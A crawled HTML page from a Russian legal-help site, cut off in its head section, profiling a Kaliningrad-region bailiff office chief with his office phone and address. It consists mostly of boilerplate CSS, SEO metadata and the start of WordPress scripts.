

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich
body_size: 22602
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Мельников Юрий Александрович</title>
	<meta name="description" content="Мельников Ю.А. Начальник отдела - старший судебный пристав Телефон: +7(40142)3-23-39 Адрес: 238120, Россия, Калининградская обл. г. Озерск ул. Советская," />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u041c\u0435\u043b\u044c\u043d\u0438\u043a\u043e\u0432 \u042e\u0440\u0438\u0439 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0438\u0447","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich#primaryimage"},"datePublished":"2019-06-14T18:24:46+00:00","dateModified":"2019-06-14T18:24:46+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u041c\u0435\u043b\u044c\u043d\u0438\u043a\u043e\u0432 \u042e.\u0410. \u041d\u0430\u0447\u0430\u043b\u044c\u043d\u0438\u043a \u043e\u0442\u0434\u0435\u043b\u0430 - \u0441\u0442\u0430\u0440\u0448\u0438\u0439 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0422\u0435\u043b\u0435\u0444\u043e\u043d: +7(40142)3-23-39 \u0410\u0434\u0440\u0435\u0441: 238120, \u0420\u043e\u0441\u0441\u0438\u044f, \u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0430\u044f \u043e\u0431\u043b. \u0433. \u041e\u0437\u0435\u0440\u0441\u043a \u0443\u043b. \u0421\u043e\u0432\u0435\u0442\u0441\u043a\u0430\u044f,","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
